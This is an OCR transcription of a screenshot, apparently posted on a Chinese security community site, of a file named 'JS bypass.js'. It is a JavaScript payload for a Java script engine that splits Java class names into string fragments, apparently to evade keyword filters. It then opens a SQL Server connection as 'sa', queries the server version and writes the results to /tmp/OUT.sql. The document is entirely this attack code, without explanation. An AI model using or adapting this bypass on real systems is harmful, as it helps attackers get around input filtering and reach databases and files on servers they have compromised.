 Users > puppy > Desktop > JS bypass.js > main
1 function main(){
2 var result = "asdasd";
3 var url= "jdbc:sqlserver://127.0.0.1:1433;Username=sa;Password=******;databaseName=****";
4 var b= Java;
5 var c= b.type;
6 var jj = "ja";
7 var DM = "va.sql.DriverManager";
8 var DMM = c(jj+DM);
9 var FW= c(jj+"va.io.FileWriter");
10 var BW= c(jj+"va.io.BufferedWriter");
11 var out = new BW(new FW("/tmp/OUT.sql"));
12 var con = DMM.getConnection(url);
13 var stmt = con.createStatement();
14 var sql = "select @@version";
15 var rs = stmt.executeQuery(sql);
16 var rsmd = rs.getMetaData();
17 var CC = rsmd.getColumnCount();
18 for(var i =1;i<=CC;i++){
19 out.write((rsmd.getColumnName(i)+"\t"));
20 out.flush();
21 }
22 out.write("\n");
23 while(rs.next()){
24 for(var j=1;j<=CC;j++){
25 out.write((rs.getString(j)+ "\t"));
26 out.flush();
27 }
28 out.write("\n");
29 out.flush();
30 }
31 out.close();
32 return result;
33 }
圈子
Secquan圈子社区